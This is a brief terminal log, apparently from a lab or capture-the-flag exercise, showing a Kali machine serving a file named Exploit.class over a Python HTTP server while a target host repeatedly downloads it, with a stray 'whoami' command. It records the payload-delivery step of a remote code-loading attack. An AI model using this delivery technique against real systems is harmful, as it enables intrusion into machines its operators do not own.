 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.231.157 - - [17/Jan/2022 14:51:53] "GET /Exploit.class HTTP/1.1" 200 -
whoami
10.10.231.157 - - [17/Jan/2022 14:54:29] "GET /Exploit.class HTTP/1.1" 200 -
10.10.231.157 - - [17/Jan/2022 14:56:45] "GET /Exploit.class HTTP/1.1" 200 -